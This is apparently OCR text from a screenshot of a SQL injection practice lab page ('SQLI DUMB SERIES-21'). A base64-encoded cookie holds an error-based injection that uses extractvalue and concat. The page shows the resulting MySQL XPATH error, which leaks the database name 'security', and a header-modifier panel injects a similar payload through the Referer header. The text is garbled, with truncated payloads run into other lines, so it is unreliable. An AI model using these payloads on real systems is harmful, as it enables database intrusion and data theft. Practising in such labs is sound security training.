 SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.50.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4iIGFuZCBleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IGRhdG es:
Sat 22 Apr 2023 – 15:07:11
Issue with your mysql: XPATH syntax error: '~security~'
1 Profile 1
Request headers
1
Referer ' and extractvalue(1,concat(0x7e,(
X-DOKUWIKI-DO HTTP 1
User-Agent 1
Cookie uname=YWRtaW4iIGFuZCBleHRy
Your modifications are being applied to all requests. Add a filter to limit the
modification to certain URLs or tabs.
MOD FILTER LOGIN